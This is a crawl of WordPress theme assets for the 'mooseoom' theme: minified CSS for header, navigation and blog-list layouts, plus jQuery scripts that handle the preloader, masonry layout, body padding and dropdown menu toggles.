.main-menu>li>a+.dropdown-btn,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a+.dropdown-btn{color:var(--c-light)}@media screen and (max-width:1199px){.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li.current-menu-item>a,.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li.current-menu-parent>a,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li.current-menu-item>a,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li.current-menu-parent>a{color:var(--c-active)}}.main-header--grid-mooseoom.transparent_white .main-header__widget-box .wpml-ls-legacy-dropdown>ul>li>a{color:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__widget-box .wpml-ls-legacy-dropdown>ul>li>a:hover{opacity:.8}.main-header--grid-mooseoom.transparent_white .main-header__widget-box .icons-widget__link{color:var(--c-dark)}.main-header--grid-mooseoom.transparent_white .main-header__widget-box .icons-widget__link:hover{color:var(--c-active)}.main-header--grid-mooseoom.transparent_white .main-header__icons .icons-widget__link{color:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__icons .icons-widget__link:hover{color:var(--c-light);opacity:.8}.aheto-header--fixed.header-scroll .main-header--modern{-webkit-box-shadow:0 10px 10px 0 rgba(var(--ca-active),.09);box-shadow:0 10px 10px 0 rgba(var(--ca-active),.09)}.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image-mob-scroll,.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image-scroll{display:none}@media screen and (min-width:1200px){.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image{display:none}}@media screen and (min-width:1200px){.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image-scroll{display:block}}@media screen and (max-width:1199px){.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image.mob-logo{display:none}}@media screen and (max-width:1199px){.aheto-header--fixed.header-scroll .main-header--modern .aheto-logo__image-mob-scroll.mob-logo{display:block}}.aheto-header--fixed.header-scroll .main-header--modern .main-header__hamburger.is-active .hamburger-inner{background:0 0}.aheto-header--fixed.header-scroll .main-header--modern .main-header__hamburger .hamburger-inner{background:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern .main-header__hamburger .hamburger-inner::after,.aheto-header--fixed.header-scroll .main-header--modern .main-header__hamburger .hamburger-inner::before{background:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_dark{background:var(--c-light)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white{background:var(--c-light);color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__logo span{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li>a,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li>a{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li>a:hover,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li>a:hover{color:var(--c-active);opacity:1}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li>a:hover>a+.dropdown-btn,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li>a:hover>a+.dropdown-btn{color:var(--c-active);opacity:1}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li>a+.dropdown-btn,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li>a+.dropdown-btn{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li.current-menu-item>a,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li.current-menu-parent>a,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li.current-menu-item>a,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li.current-menu-parent>a{color:var(--c-active);opacity:1}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li.current-menu-item>a+.dropdown-btn,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box .main-menu>li.current-menu-parent>a+.dropdown-btn,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li.current-menu-item>a+.dropdown-btn,.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__menu-box>ul>li.current-menu-parent>a+.dropdown-btn{color:var(--c-active)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__widget-box .wpml-ls-legacy-dropdown>ul>li>a{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__widget-box .wpml-ls-legacy-dropdown>ul>li>a:hover{opacity:1;color:rgba(var(--ca-dark),.7)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__widget-box .icons-widget__link{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__widget-box .icons-widget__link:hover{color:var(--c-active)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__icons .icons-widget__link{color:var(--c-dark)}.aheto-header--fixed.header-scroll .main-header--modern.transparent_white .main-header__icons .icons-widget__link:hover{opacity:1;color:var(--c-active)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li a::before{content:'';position:absolute;top:auto;bottom:0;left:-20px;width:320px;height:1px;display:block;background-color:rgba(var(--ca-dark),.1);opacity:1;border-radius:0}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a::before{width:320px;top:auto;height:1px;left:-20px;background-color:rgba(var(--ca-dark),.1)}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a{padding:3px 6px 3px;font-weight:700;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:.5}}
/*# sourceMappingURL=cs_layout2.css.map */


--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/css/blog/blog-list.css?ver=6.8.3
body_size: 5976
content:
.mooseoom-blog--search-page{padding:100px 0;text-align:center}@media screen and (max-width:1440px){.mooseoom-blog--search-page{padding:90px 0}}@media screen and (max-width:991px){.mooseoom-blog--search-page{padding:80px 0}}@media screen and (max-width:480px){.mooseoom-blog--search-page{padding:50px 0}}.mooseoom-blog--search-page__title{margin-bottom:30px}.mooseoom-blog--search-page__search-form div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:480px){.mooseoom-blog--search-page__search-form div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.mooseoom-blog--search-page__search-form input[type=text]{border:1px solid var(--c-light-grey);line-height:35px;padding:5px 20px;min-width:250px;margin-bottom:20px}@media screen and (max-width:480px){.mooseoom-blog--search-page__search-form input[type=text]{text-align:center}}.mooseoom-blog--search-page__search-form input[type=submit]{border:none;position:relative;z-index:10;font-weight:500;padding:11px 15px;background-color:var(--c-main);color:var(--c-light);cursor:pointer;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mooseoom-blog--search-page__search-form input[type=submit]:hover{background-color:var(--c-dark)}.mooseoom-blog--banner{background-color:var(--c-light-main);padding:130px 15px;text-align:center;min-height:150px}.mooseoom-blog--banner.with-image *{color:var(--c-light)}@media screen and (max-width:1199px){.mooseoom-blog--banner{padding:100px 15px}}@media screen and (max-width:480px){.mooseoom-blog--banner{padding:80px 15px}}.mooseoom-blog--banner__title{line-height:1.4}.mooseoom-blog--banner__count-results{margin-top:25px}.mooseoom-blog--wrapper{padding:100px 0 70px}@media screen and (max-width:1440px){.mooseoom-blog--wrapper{padding:90px 0 60px}}@media screen and (max-width:991px){.mooseoom-blog--wrapper{padding:80px 0 50px}}@media screen and (max-width:480px){.mooseoom-blog--wrapper{padding:30px 0 0}}.mooseoom-blog--wrapper .mooseoom-blog--post{margin-bottom:30px}@media screen and (max-width:480px){.mooseoom-blog--wrapper .mooseoom-blog--post{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}.mooseoom-blog--wrapper .mooseoom-blog--post.sticky .mooseoom-blog--post__title::before{content:'\f367';font-family:Ionicons;display:inline-block;margin-right:10px;-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg);color:var(--c-main)}.mooseoom-blog--wrapper .mooseoom-blog--post__item{background-color:var(--c-light);-webkit-box-shadow:0 10px 50px 0 rgba(var(--ca-dark),.09);box-shadow:0 10px 50px 0 rgba(var(--ca-dark),.09);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mooseoom-blog--wrapper .mooseoom-blog--post__item:hover{-webkit-box-shadow:0 10px 50px 0 rgba(var(--ca-main),.09);box-shadow:0 10px 50px 0 rgba(var(--ca-main),.09)}.mooseoom-blog--wrapper .mooseoom-blog--post__media{padding-top:calc(100%/4*3)}.mooseoom-blog--wrapper .mooseoom-blog--post__info-wrap{padding:30px}.mooseoom-blog--wrapper .mooseoom-blog--post__info-wrap-date a{font-size:13px;line-height:1.3;color:var(--c-grey);margin-bottom:14px;display:inline-block}.mooseoom-blog--wrapper .mooseoom-blog--post__info-wrap-date a i{display:inline-block;margin-right:5px}.mooseoom-blog--wrapper .mooseoom-blog--post__title{font-size:25px;font-weight:700;line-height:1.25;color:var(--c-dark);font-family:var(--font-2);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;margin-bottom:15px;display:inline-block;-ms-word-wrap:break-word;word-wrap:break-word;max-width:100%}@media screen and (max-width:480px){.mooseoom-blog--wrapper .mooseoom-blog--post__title{font-size:23px}}.mooseoom-blog--wrapper .mooseoom-blog--post__title:hover{opacity:.7}.mooseoom-blog--wrapper .mooseoom-blog--post__text{line-height:1.6;margin-bottom:20px}.mooseoom-blog--wrapper .mooseoom-blog--post__text p{margin-bottom:0}.mooseoom-blog--wrapper .mooseoom-blog--post__author{color:var(--c-dark);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;font-weight:700}.mooseoom-blog--wrapper .mooseoom-blog--post__author img{border-radius:50%;margin-right:15px}.mooseoom-blog--wrapper .mooseoom-blog--pagination{text-align:center;margin-top:70px;margin-bottom:30px;font-weight:500}@media screen and (max-width:1440px){.mooseoom-blog--wrapper .mooseoom-blog--pagination{margin-top:60px}}@media screen and (max-width:991px){.mooseoom-blog--wrapper .mooseoom-blog--pagination{margin-top:40px;margin-bottom:60px}}@media screen and (max-width:480px){.mooseoom-blog--wrapper .mooseoom-blog--pagination{margin-top:10px;margin-bottom:30px}}.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers{color:var(--c-grey);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1;margin:1px}.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers:not(.prev):not(.next):not(.dots){height:30px;width:30px;text-align:center;border-radius:50%;font-weight:500}.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers:not(.prev):not(.next):not(.dots):hover{background-color:var(--c-main);color:var(--c-light)}.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers.next:hover,.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers.prev:hover{color:var(--c-main)}.mooseoom-blog--wrapper .mooseoom-blog--pagination .page-numbers.current{background-color:var(--c-main);color:var(--c-light)}
/*# sourceMappingURL=blog-list.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/script.min.js?ver=6.8.3
body_size: 1870
content:
"use strict";!function(s,t){if("function"==typeof fitVids&&s("body").fitVids({ignore:".vimeo-video, .youtube-simple-wrap iframe, .iframe-video.for-btn iframe, .post-media.video-container iframe"}),"function"!=typeof o){var o,e=t.addEventListener;(o=function(o){t.innerWidth,t.innerHeight,o&&(e("load",o,!0),e("resize",o,!0),e("orientationchange",o,!1))})(function(){o()})}s(t).on("load",function(){s(".mooseoom-preloader").length&&s(".mooseoom-preloader").fadeOut(400),function(o,e){if(!o)return;var i,t,n;s(o).each(function(){n=s(this),t=n.data("s-hidden"),(i=(i=n.closest(e)).length?i:n.parent()).css("background-image","url("+this.src+")").addClass("s-back-switch"),t?(n.css("visibility","hidden"),n.show()):n.hide()})}(".js-bg")}),s(t).on("load resize orientationchange",function(){!function(){if(s(".mooseoom-footer").length){var o=s(".mooseoom-footer"),e=o.outerHeight();o.bind("heightChange",function(){s("body").css("padding-bottom",e)}),o.trigger("heightChange")}}(),s(".mooseoom-blog--isotope").length&&s(".mooseoom-blog--isotope").each(function(){s(this).isotope({itemSelector:".mooseoom-blog--post",layoutMode:"masonry",masonry:{columnWidth:".mooseoom-blog--post"}})}),s("#wpadminbar").length&&s("#wpadminbar").css("position","fixed"),function(){if(s(".mooseoom-error--wrap").length){var o=s(".mooseoom-footer").length?s(".mooseoom-footer").outerHeight():0,e=s(".mooseoom-header--wrap").length?s(".mooseoom-header--wrap").outerHeight():0,i=s(t).height()-o-e;s(".mooseoom-error--wrap").outerHeight(i)}}()}),s(".menu-item-has-children a").focus(function(){s(this).siblings(".sub-menu").addClass("focused")}).blur(function(){s(this).siblings(".sub-menu").removeClass("focused")}),s(".sub-menu a").focus(function(){s(this).parents(".sub-menu").addClass("focused")}).blur(function(){s(this).parents(".sub-menu").removeClass("focused")})}(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/js/cs_layout2.js
body_size: 1753
content:
;(function ($, window, document) {

	

	function fixForFixedMenu1() {
		if($('header').hasClass('aheto-header--fixed')){
			let height = $('.main-header--grid-mooseoom').height();
			if($(window).width() > 1199){
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', height + 50);
			}else if (($(window).width() < 1026) && (($(window).width() > 1020)) ) {
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', '125px');
			}
			else if($(window).width() > 376){
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', height + 89);
			}
		}
	}

	function activeDropDown () {
		if($(window).width() <= 1200) {
			if ($('.main-header.main-header--grid-mooseoom .dropdown-btn').length) {
				$('.main-header.main-header--grid-mooseoom .dropdown-btn').on('click', function () {
					if($(this).parents('.sub-menu').length) {
						$(this).toggleClass('active-btn');
					} else {
						if ($(this).hasClass('active-btn')) {
							$(this).removeClass('active-btn');
						} else {
							$('.main-header.main-header--grid-mooseoom .dropdown-btn.active-btn').toggleClass('active-btn');
							$(this).toggleClass('active-btn');
						}
					}
				});
			}
		} else {
			if ($('.main-header.main-header--grid-mooseoom .dropdown-btn').length) {
				$('.main-header.main-header--grid-mooseoom .dropdown-btn').on('click', function () {
					if ($(this).hasClass('active-btn')) {
						$(this).removeClass('active-btn');
					} else {
						$(this).toggleClass('active-btn');
					}
				});
			}
		}
	}


	$(window).on('load resize orientationchange', function () {
		fixForFixedMenu1();
		activeDropDown();
	});

})(jQuery, window, document);
